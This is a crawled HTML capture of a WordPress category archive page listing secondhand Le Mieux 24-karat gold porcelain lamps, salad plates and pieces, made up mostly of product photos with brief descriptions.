

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porcelainchinagold.com/category/mieux/
body_size: 26896
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>mieux | Porcelain China Gold</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://porcelainchinagold.com/xmlrpc.php" /><!--[if lt IE 9]><script src="https://porcelainchinagold.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script><![endif]--><!--[if IE 7]><link rel="stylesheet" href="https://porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome-ie7.css"><![endif]--><link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Feed" href="https://porcelainchinagold.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Comments Feed" href="https://porcelainchinagold.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; mieux Category Feed" href="https://porcelainchinagold.com/category/mieux/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porcelainchinagold.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://porcelainchinagold.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/qanes.js"></script>
<script type="text/javascript" src="/dugybarot.js"></script>
</head><body class="archive category category-mieux category-1889"><div id="page" class="grid site">		<header id="masthead" class="clearfix site-header" role="banner">		<hgroup>			<h1 class="site-title"><a href="https://porcelainchinagold.com/" title="Porcelain China Gold" rel="home">Porcelain China Gold</a></h1>			<h2 class="site-description"></h2>		</hgroup>				<nav role="navigation" class="site-navigation main-navigation">			<h1 class="assistive-text">Menu</h1>			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>			<div class="menu"><ul><li ><a href="https://porcelainchinagold.com/">Home</a></li><li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->	</header><!-- #masthead .site-header -->	<div id="main" class="row">		<section id="primary" class="c8">			<div id="content" class="site-content" role="main">							<header class="page-header">					<h1 class="page-title">						Category Archives: <span>mieux</span>					</h1>									</header><!-- .page-header -->													<article id="post-5712" class="post-5712 post type-post status-publish format-standard has-post-thumbnail hentry category-mieux tag-antique tag-china tag-gold tag-lamp tag-mieux tag-porcelain tag-vase tag-vintage">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2024/01/02/le-mieux-china-vase-24k-vintage-antique-porcelain-gold-lamp-lot-of-2/" title="Permalink to Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" rel="bookmark">Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2024/01/02/le-mieux-china-vase-24k-vintage-antique-porcelain-gold-lamp-lot-of-2/" title="2:18 pm" rel="bookmark"><time class="entry-date" datetime="2024-01-02T14:18:07+00:00">January 2, 2024</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_01_cbno.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>		 <br/>
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_02_vn.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>	<br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_03_xbev.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>		<br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_04_af.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>	
<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_05_ogd.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>		 <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_06_lene.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>		

 <br/> 		
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_07_fhn.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/> 
  	<br/>	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_08_lp.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>
  
 <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_09_nv.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/> <br/>	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_10_woec.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>
	
	 <br/>

  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_11_pf.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>


<br/>

		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_12_vy.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>
 <br/> 
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_13_zv.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/> <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_14_ggrx.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>
   
 <br/>	
 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_15_rkwd.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>    <br/> 	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_16_wu.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>	 
<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_17_akpt.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>		<br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_18_ib.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/><br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_19_vrez.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>
 	
<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_20_nl.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/> 	
<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_21_bzyt.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>

<br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_22_zi.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/> <br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_Vase_24k_Vintage_Antique_Porcelain_Gold_Lamp_Lot_Of_2_23_ous.jpg" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>	
	
 <br/>    <br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/>
 	<br/> 
2 LE MIEUX CHINA 24 KARAT GOLD HAND DECORATED&#8217; FRENCH PORCELAIN LAMP Made in France. Mid-century Urn style table lamp with beautiful detail 24karat gold with embossed detailing. Ornate Swans on sides. Vintage center scene of women with flowers. Size appx 17 tall Preowned extremely nice condition. Working Lamps normal wear. Check out all the pics on this beautiful vintage lamp. <br/>			
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2" alt="Le Mieux China Vase 24k Vintage Antique Porcelain Gold Lamp Lot Of 2"/><br/>	
				</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/mieux/" rel="category tag">mieux</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/antique/" rel="tag">antique</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/lamp/" rel="tag">lamp</a>, <a href="https://porcelainchinagold.com/tag/mieux/" rel="tag">mieux</a>, <a href="https://porcelainchinagold.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://porcelainchinagold.com/tag/vase/" rel="tag">vase</a>, <a href="https://porcelainchinagold.com/tag/vintage/" rel="tag">vintage</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5712 -->									<article id="post-5684" class="post-5684 post type-post status-publish format-standard has-post-thumbnail hentry category-mieux tag-bavaria tag-china tag-decorated tag-empire tag-gold tag-hand tag-mieux tag-plates tag-salad">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/12/26/set-of-6-le-mieux-china-bavaria-empire-hand-decorated-24-kt-gold-salad-plates-1-3/" title="Permalink to Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" rel="bookmark">Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/12/26/set-of-6-le-mieux-china-bavaria-empire-hand-decorated-24-kt-gold-salad-plates-1-3/" title="1:56 pm" rel="bookmark"><time class="entry-date" datetime="2023-12-26T13:56:49+00:00">December 26, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_01_gqu.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>  <br/>

 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_02_mqdl.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/> 
<br/>	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_03_jszn.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/><br/>
 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_04_he.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>	 <br/> 		
	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_05_wtai.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>    <br/> 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_06_jlkz.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>	 
 <br/> 
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_07_zix.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>   <br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_08_qxvf.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>

 <br/>		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_09_znna.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/> 
 <br/>   <br/>
  
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/><br/>
Plates are showing three different scenes in the middle.	 <br/>  	
  
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/> <br/> 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/mieux/" rel="category tag">mieux</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/bavaria/" rel="tag">bavaria</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/decorated/" rel="tag">decorated</a>, <a href="https://porcelainchinagold.com/tag/empire/" rel="tag">empire</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/hand/" rel="tag">hand</a>, <a href="https://porcelainchinagold.com/tag/mieux/" rel="tag">mieux</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/salad/" rel="tag">salad</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5684 -->									<article id="post-5632" class="post-5632 post type-post status-publish format-standard has-post-thumbnail hentry category-mieux tag-24kt tag-china tag-gold tag-mieux tag-pieces">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/12/12/le-mieux-china-24kt-gold-pieces/" title="Permalink to Le Mieux China 24KT. Gold Pieces" rel="bookmark">Le Mieux China 24KT. Gold Pieces</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/12/12/le-mieux-china-24kt-gold-pieces/" title="10:38 pm" rel="bookmark"><time class="entry-date" datetime="2023-12-12T22:38:52+00:00">December 12, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">			<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_01_rnc.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>		 

	
<br/>   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_02_lq.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>  	   <br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_03_dopq.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>
<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_04_eosy.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>  <br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_05_dygh.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>  	 <br/>	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_06_kxz.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/> 
<br/> 
 
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_07_np.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>

<br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_08_xgj.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>	
 <br/>

 	 		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_09_owe.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>

	<br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_10_bo.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>	   <br/>
 
		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_11_dh.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>

 <br/>		 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_12_qjya.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/> <br/>	 		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_13_qzg.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>  <br/>	  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_14_ylxf.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>  <br/>   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_15_cg.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>	
<br/>
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_16_yixp.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>
		 <br/>	
	 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_17_jgm.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/>
 <br/>

  

 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_24KT_Gold_Pieces_18_jm.jpg" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/> <br/>   <br/> 



<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/><br/> Le Mieux China 24KT. <br/>   


